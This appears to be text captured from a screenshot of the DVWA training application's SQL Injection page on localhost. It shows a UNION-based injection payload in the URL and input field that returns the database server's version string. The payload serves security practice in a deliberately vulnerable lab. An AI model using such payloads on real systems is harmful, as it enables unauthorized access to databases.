 Vulnerability: SQL Injection ::
http://localhost:4280/vulnerabilities/sqli/?id=%27+union+select+1%2C%40%40version%23+%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' union select 1,@ Submit
ID: ' union select 1,@@version# '
First name: 1
Surname: 10.11.6-MariaDB-1:10.11.6+maria~ubu2204
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/